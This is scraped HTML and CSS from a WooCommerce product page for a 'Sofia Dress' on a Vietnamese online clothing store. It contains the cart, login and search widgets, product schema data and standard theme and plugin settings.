<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/sofia-dress/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0d55d888d3" /><input type="hidden" name="_wp_http_referer" value="/sofia-dress/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/sofia-dress/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/IMG_1505_result-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/IMG_1505_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Sofia Dress</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
													
	
	<form class="cart" action="https://dress.com.vn/sofia-dress/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6915f22faddbe">Sofia Dress quantity</label>
		<input
			type="number"
			id="quantity_6915f22faddbe"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5441" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="5441" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Kh\u00e1c","@id":"https:\/\/dress.com.vn\/khac\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sofia Dress","@id":"https:\/\/dress.com.vn\/sofia-dress\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dress.com.vn\/sofia-dress\/#product","name":"Sofia Dress","url":"https:\/\/dress.com.vn\/sofia-dress\/","description":"","image":"https:\/\/dress.com.vn\/wp-content\/uploads\/IMG_1505_result.jpg","sku":5441,"offers":[{"@type":"Offer","price":"1250000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dress.com.vn\/sofia-dress\/","seller":{"@type":"Organization","name":"Dress Essential","url":"https:\/\/dress.com.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>




<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"58f3b304c4","wishlist_fragments_nonce":"2c62e6398d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>





<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>



<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_7b26513c4a23f9d07548f68d3b8c62fc.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4
body_size: 552
content:
.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}.page-title-default{background-image:none;background-size:cover;background-position:center center}.footer-container{background-color:#fff;background-image:none}:root{--wd-text-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#555;--wd-text-font-size:16px}:root{--wd-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424}:root{--wd-entities-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Roboto Mono",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px}:root{--wd-header-el-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:20px}html .wd-nav.wd-nav-main>li>a{font-weight:400;font-size:18px;text-transform:uppercase}html .wd-nav.wd-nav-main>li:hover>a,html .wd-nav.wd-nav-main>li.current-menu-item>a{color:#000}html .main-page-wrapper .product-grid-item .wd-entities-title{font-weight:400;font-size:16px;line-height:26px;text-transform:capitalize}:root{--wd-primary-color:#0a0202}:root{--wd-alternative-color:#e58852}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#d93}:root{--btn-default-bgcolor-hover:#dd8500}:root{--btn-shop-bgcolor:#d93}:root{--btn-shop-bgcolor-hover:#dd8500}:root{--btn-accent-bgcolor:#83b735}:root{--btn-accent-bgcolor-hover:#74a32f}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-shop-bottom-active:-1px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-shop-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accent-brd-radius:5px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--wd-sticky-btn-height:95px;--wd-brd-radius:0px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768px){:root{--wd-sticky-btn-height:42px}}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1570px}}.container{max-width:1600px}:root{--wd-container-width:1600px}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");font-display:swap}.whb-sticked .whb-general-header,.whb-clone.whb-sticked{background:#fff}.whb-general-header{backdrop-filter:blur(4px)}.wd-shop-tools{font-size:12px}.wd-logo img{max-height:unset}